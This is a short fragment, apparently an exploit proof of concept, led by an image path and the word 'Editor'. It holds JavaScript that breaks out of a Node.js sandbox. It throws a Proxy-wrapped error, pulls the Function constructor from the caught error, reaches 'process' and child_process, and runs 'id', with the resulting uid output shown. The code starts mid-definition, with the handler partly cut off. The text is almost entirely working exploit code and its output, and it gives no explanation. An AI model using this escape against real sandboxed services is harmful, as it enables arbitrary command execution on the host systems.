 Editor
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('id');
}
uid=1001(svc) gid=1001(svc) groups=1001(svc)